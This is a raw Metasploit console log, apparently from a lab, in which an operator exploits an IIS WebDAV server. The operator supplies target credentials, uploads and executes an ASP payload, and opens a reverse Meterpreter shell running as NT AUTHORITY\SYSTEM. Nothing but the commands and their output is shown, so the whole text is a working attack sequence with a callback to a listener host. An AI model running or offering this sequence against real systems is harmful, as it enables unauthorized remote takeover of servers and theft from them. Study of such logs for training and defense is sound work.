 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.4.22.96
RHOSTS => 10.4.22.96
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpPassword password_123321
HttpPassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit.asp
PATH => /webdav/metasploit.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.23.2:4444
[*] Checking /webdav/metasploit.asp
[*] Uploading 612570 bytes to /webdav/metasploit.txt...
[*] Moving /webdav/metasploit.txt to /webdav/metasploit.asp...
[*] Executing /webdav/metasploit.asp...
[*] Deleting /webdav/metasploit.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.4.22.96
[*] Meterpreter session 1 opened (10.10.23.2:4444 -> 10.4.22.96:49735) at 2023-03-10 21:02:25 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows